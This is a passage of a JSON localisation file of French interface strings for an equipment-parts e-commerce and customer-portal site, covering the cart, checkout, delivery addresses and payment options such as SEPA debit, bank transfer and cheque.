panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un 